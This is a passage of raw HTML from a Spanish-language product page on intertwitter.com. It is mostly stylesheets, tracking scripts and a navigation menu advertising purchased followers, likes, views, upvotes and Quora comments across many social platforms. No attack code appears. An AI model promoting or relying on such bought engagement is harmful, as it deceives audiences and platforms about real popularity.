.alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://intertwitter.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://intertwitter.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://intertwitter.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-1088-css' href='https://intertwitter.com/wp-content/uploads/elementor/css/post-1088.css?ver=1766458202' media='all' />
<link rel='stylesheet' id='elementor-post-40-css' href='https://intertwitter.com/wp-content/uploads/elementor/css/post-40.css?ver=1766458203' media='all' />
<link rel='stylesheet' id='elementor-post-32-css' href='https://intertwitter.com/wp-content/uploads/elementor/css/post-32.css?ver=1766458203' media='all' />
<link rel='stylesheet' id='trp-language-switcher-v2-css' href='https://intertwitter.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher-v2.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_15-css' href='https://intertwitter.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.15' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://intertwitter.com/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1757899709' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://intertwitter.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1757899749' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://intertwitter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.1.3" id="zoom-js" defer data-wp-strategy="defer" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer data-wp-strategy="defer" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer data-wp-strategy="defer" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script id="wc-single-product-js-extra" type="cdede9c3a67d9520fa819b98-text/javascript">
var wc_single_product_params = {"i18n_required_rating_text":"Seleccione una clasificaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer data-wp-strategy="defer" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer data-wp-strategy="defer" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer data-wp-strategy="defer" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script id="woocommerce-js-extra" type="cdede9c3a67d9520fa819b98-text/javascript">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/intertwitter.com\/es\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer data-wp-strategy="defer" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.10.5" id="trp-frontend-compatibility-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-language-switcher.js?ver=2.10.5" id="trp-language-switcher-js-v2-js" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://intertwitter.com/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintertwitter.com%2Fes%2Fproducto%2Fcomprar-comentarios-quora%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://intertwitter.com/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintertwitter.com%2Fes%2Fproducto%2Fcomprar-comentarios-quora%2F&#038;format=xml" />
<link rel="alternate" hreflang="en-US" href="https://intertwitter.com/product/buy-quora-comments/"/>
<link rel="alternate" hreflang="es-MX" href="https://intertwitter.com/es/producto/comprar-comentarios-quora/"/>
<link rel="alternate" hreflang="en" href="https://intertwitter.com/product/buy-quora-comments/"/>
<link rel="alternate" hreflang="es" href="https://intertwitter.com/es/producto/comprar-comentarios-quora/"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Google Tag Manager -->
<script type="cdede9c3a67d9520fa819b98-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJD7CTS');</script>
<!-- End Google Tag Manager -->
<script type="cdede9c3a67d9520fa819b98-text/javascript" async src="https://scripts.peachseo.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.a240ce2a.bundle.min.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VK3M8Y5MZZ" type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<script type="cdede9c3a67d9520fa819b98-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VK3M8Y5MZZ');
</script>
<script id="warmly-script-loader" src="https://opps-widget.getwarmly.com/warmly.js?clientId=ca114c723f392927f4209c5beebfc715" defer type="cdede9c3a67d9520fa819b98-text/javascript"></script>
<!-- Identity Matrix - Website Tracking -->
<script async src="https://app.identitymatrix.ai/trackingScript.js?pixelid=IM_3f98cNa8b0N478bN9a7cN64775052eb3f" type="cdede9c3a67d9520fa819b98-text/javascript"></script>

<script type="cdede9c3a67d9520fa819b98-text/javascript">!function(i,n,s,t,a,u,d){i.InstantConfig=i.InstantConfig||{},i.InstantConfig.siteId='site_39a92b7de591422cac2029a9d51b7389',i.InstantConfig.platform='OTHER',d=i.InstantJS=i.InstantJS||{},d.trackQueue=[],d.track=function(){d.trackQueue.push(arguments)},u=n.createElement(s),u.async=!0,u.src=t,a=n.getElementsByTagName(s)[0],a.parentNode.insertBefore(u,a)}(window,document,'script','https://js.instant.one/v1/instant.min.js');</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://intertwitter.com/wp-content/uploads/2020/01/cropped-Intertwitter_Light-32x32.png" sizes="32x32" />
<link rel="icon" href="https://intertwitter.com/wp-content/uploads/2020/01/cropped-Intertwitter_Light-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://intertwitter.com/wp-content/uploads/2020/01/cropped-Intertwitter_Light-180x180.png" />
<meta name="msapplication-TileImage" content="https://intertwitter.com/wp-content/uploads/2020/01/cropped-Intertwitter_Light-270x270.png" />
</head>

<body class="wp-singular product-template-default single single-product postid-5507 wp-custom-logo wp-embed-responsive wp-theme-generatepress theme-generatepress woocommerce woocommerce-page woocommerce-no-js translatepress-es_MX no-sidebar nav-below-header separate-containers header-aligned-center dropdown-hover featured-image-active elementor-default elementor-kit-1088" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJD7CTS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="screen-reader-text skip-link" href="#content" title="Ir al contenido" data-no-translation="" data-trp-gettext="" data-no-translation-title="">Ir al contenido</a>		<header data-elementor-type="header" data-elementor-id="40" class="elementor elementor-40 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b201f8d elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b201f8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d90e28" data-id="1d90e28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57b2f7a elementor-widget elementor-widget-image" data-id="57b2f7a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://intertwitter.com/es">
							<img width="334" height="57" src="https://intertwitter.com/wp-content/uploads/2020/01/Intertwitter_Light.png" class="attachment-large size-large wp-image-35" alt="" srcset="https://intertwitter.com/wp-content/uploads/2020/01/Intertwitter_Light.png 334w, https://intertwitter.com/wp-content/uploads/2020/01/Intertwitter_Light-300x51.png 300w" sizes="(max-width: 334px) 100vw, 334px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b86d55 elementor-hidden-mobile" data-id="7b86d55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa283e1 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fa283e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://intertwitter.com/es/pongase-en-contacto-con/">

											<span class="elementor-icon-list-text">Ayuda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/es/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://intertwitter.com/es/mi-cuenta/">

											<span class="elementor-icon-list-text">Mi cuenta</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d767fab elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d767fab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bef1f37" data-id="bef1f37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-875850d elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="875850d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-no-translation-aria-label="">
				<ul id="menu-1-875850d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5359"><a href="https://intertwitter.com/es/" class="elementor-item">X</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5065"><a href="https://intertwitter.com/es/producto/seguidores-twitter/" class="elementor-sub-item">X (Twitter) Seguidores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5015"><a href="https://intertwitter.com/es/producto/me-gusta-en-twitter/" class="elementor-sub-item">Comprar X (Twitter) Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5360"><a href="https://intertwitter.com/es/producto/retweets-en-twitter/" class="elementor-sub-item">Comprar Retweets en Twitter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1545"><a href="https://intertwitter.com/es/product-category/instagram/" class="elementor-item">Instagram</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4745"><a href="https://intertwitter.com/es/producto/seguidores-instagram/" class="elementor-sub-item">Seguidores de Instagram</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64"><a href="https://intertwitter.com/es/producto/me-gusta-automaticos/" class="elementor-sub-item">Me gusta automático</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66"><a href="https://intertwitter.com/es/producto/manual-likes/" class="elementor-sub-item">Me gusta en fotos de Instagram</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1614"><a href="https://intertwitter.com/es/producto/vistas-de-instagram/" class="elementor-sub-item">Vistas de Instagram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1548"><a href="https://intertwitter.com/es/product-category/youtube/" class="elementor-item">YouTube</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1549"><a href="https://intertwitter.com/es/producto/comprar-likes-youtube/" class="elementor-sub-item">YouTube Me gusta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1550"><a href="https://intertwitter.com/es/producto/vistas-youtube-2/" class="elementor-sub-item">Vistas en YouTube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4935"><a href="https://intertwitter.com/es/producto/suscriptores-youtube/" class="elementor-sub-item">Comprar suscriptores de YouTube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4898"><a href="https://intertwitter.com/es/?post_type=product&#038;p=4871" class="elementor-sub-item">Informes de canales de YouTube</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1786"><a href="https://intertwitter.com/es/product-category/facebook/" class="elementor-item">Facebook</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1788"><a href="https://intertwitter.com/es/producto/comprar-facebook-page-likes/" class="elementor-sub-item">Me gusta de la página de Facebook</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1789"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-de-video-en-facebook/" class="elementor-sub-item">Visualizaciones de vídeos en Facebook</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1947"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-en-directo-de-facebook/" class="elementor-sub-item">Visualizaciones de Facebook Live Stream</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1787"><a href="https://intertwitter.com/es/producto/comprar-seguidores-pagina-facebook/" class="elementor-sub-item">Seguidores de la página de Facebook</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5557"><a href="https://intertwitter.com/es/product-category/spotify/" class="elementor-item">Spotify</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5558"><a href="https://intertwitter.com/es/producto/comprar-seguidores-spotify/" class="elementor-sub-item">Seguidores de Spotify</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5564"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-de-spotify/" class="elementor-sub-item">Reproducciones de Spotify</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5566"><a href="https://intertwitter.com/es/producto/comprar-spotify-ahorra/" class="elementor-sub-item">Spotify ahorra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6582"><a href="https://intertwitter.com/es/product-category/patada/" class="elementor-item">Patada</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6583"><a href="https://intertwitter.com/es/producto/comprar-seguidores-kick/" class="elementor-sub-item">Comprar seguidores de Kick</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5492"><a href="https://intertwitter.com/es/product-category/tik-tok/" class="elementor-item">Tik Tok</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5488"><a href="https://intertwitter.com/es/producto/seguidores-de-tik-tok/" class="elementor-sub-item">Seguidores de Tik Tok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5489"><a href="https://intertwitter.com/es/producto/tik-tok-likes/" class="elementor-sub-item">TikTok Me gusta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5490"><a href="https://intertwitter.com/es/producto/acciones-de-tiktok/" class="elementor-sub-item">Acciones de TikTok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5491"><a href="https://intertwitter.com/es/producto/vistas-tik-tok/" class="elementor-sub-item">Vistas de TikTok</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5499"><a href="https://intertwitter.com/es/producto/comprar-seguidores-linkedin/" class="elementor-item">LinkedIn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-5572"><a href="#" class="elementor-item elementor-item-anchor">Más</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5543"><a href="https://intertwitter.com/es/product-category/cripto/" class="elementor-sub-item">Cripto</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5542"><a href="https://intertwitter.com/es/producto/comprar-seguidores-nft-twitter/" class="elementor-sub-item">Seguidores de NFT en Twitter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5553"><a href="https://intertwitter.com/es/producto/comprar-nft-twitter-likes/" class="elementor-sub-item">NFT Twitter Me gusta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5546"><a href="https://intertwitter.com/es/producto/comprar-opensea-favoritos/" class="elementor-sub-item">Favoritos de OpenSea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5547"><a href="https://intertwitter.com/es/producto/comprar-opensea-upvotes/" class="elementor-sub-item">OpenSea Votos a favor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5552"><a href="https://intertwitter.com/es/producto/comprar-opensea-opiniones/" class="elementor-sub-item">Vistas OpenSea</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5524"><a href="https://intertwitter.com/es/product-category/quora/" class="elementor-sub-item">Quora</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5528"><a href="https://intertwitter.com/es/producto/comprar-quora-upvotes/" class="elementor-sub-item">Quora Votos favorables</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5529"><a href="https://intertwitter.com/es/producto/comprar-seguidores-quora/" class="elementor-sub-item">Seguidores de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5533"><a href="https://intertwitter.com/es/producto/comprar-respuestas-de-quora/" class="elementor-sub-item">Respuestas de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product current-menu-item menu-item-5537"><a href="https://intertwitter.com/es/producto/comprar-comentarios-quora/" aria-current="page" class="elementor-sub-item elementor-item-active">Comentarios de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5538"><a href="https://intertwitter.com/es/producto/comprar-quora-views/" class="elementor-sub-item">Opiniones de Quora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5570"><a href="https://intertwitter.com/es/product-category/onlyfans/" class="elementor-sub-item">OnlyFans</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5571"><a href="https://intertwitter.com/es/producto/comprar-onlyfans-likes/" class="elementor-sub-item">OnlyFans Me gusta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1546"><a href="https://intertwitter.com/es/product-category/soundcloud/" class="elementor-sub-item">SoundCloud</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1547"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-en-soundcloud/" class="elementor-sub-item">Reproducciones en SoundCloud</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1612"><a href="https://intertwitter.com/es/producto/comprar-seguidores-soundcloud/" class="elementor-sub-item">Seguidores de SoundCloud</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1613"><a href="https://intertwitter.com/es/producto/comprar-likes-en-soundcloud/" class="elementor-sub-item">SoundCloud Me gusta</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menú Toggle" aria-expanded="false" data-no-translation-aria-label="">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-875850d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5359"><a href="https://intertwitter.com/es/" class="elementor-item" tabindex="-1">X</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5065"><a href="https://intertwitter.com/es/producto/seguidores-twitter/" class="elementor-sub-item" tabindex="-1">X (Twitter) Seguidores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5015"><a href="https://intertwitter.com/es/producto/me-gusta-en-twitter/" class="elementor-sub-item" tabindex="-1">Comprar X (Twitter) Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5360"><a href="https://intertwitter.com/es/producto/retweets-en-twitter/" class="elementor-sub-item" tabindex="-1">Comprar Retweets en Twitter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1545"><a href="https://intertwitter.com/es/product-category/instagram/" class="elementor-item" tabindex="-1">Instagram</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4745"><a href="https://intertwitter.com/es/producto/seguidores-instagram/" class="elementor-sub-item" tabindex="-1">Seguidores de Instagram</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64"><a href="https://intertwitter.com/es/producto/me-gusta-automaticos/" class="elementor-sub-item" tabindex="-1">Me gusta automático</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66"><a href="https://intertwitter.com/es/producto/manual-likes/" class="elementor-sub-item" tabindex="-1">Me gusta en fotos de Instagram</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1614"><a href="https://intertwitter.com/es/producto/vistas-de-instagram/" class="elementor-sub-item" tabindex="-1">Vistas de Instagram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1548"><a href="https://intertwitter.com/es/product-category/youtube/" class="elementor-item" tabindex="-1">YouTube</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1549"><a href="https://intertwitter.com/es/producto/comprar-likes-youtube/" class="elementor-sub-item" tabindex="-1">YouTube Me gusta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1550"><a href="https://intertwitter.com/es/producto/vistas-youtube-2/" class="elementor-sub-item" tabindex="-1">Vistas en YouTube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4935"><a href="https://intertwitter.com/es/producto/suscriptores-youtube/" class="elementor-sub-item" tabindex="-1">Comprar suscriptores de YouTube</a></li>
